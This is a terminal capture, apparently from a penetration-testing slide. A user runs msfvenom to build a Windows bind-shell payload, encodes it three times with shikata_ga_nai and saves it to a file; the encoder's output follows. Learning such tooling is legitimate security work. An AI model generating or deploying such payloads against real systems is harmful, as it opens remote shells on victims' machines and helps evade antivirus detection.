 kirk@ubuntu:~$ sudo msfvenom -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b
'\x00' -i 3 > test.txt
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 312 (iteration=0)
x86/shikata_ga_nai succeeded with size 339 (iteration=1)
x86/shikata_ga_nai succeeded with size 366 (iteration=2)
kirk@ubuntu:~$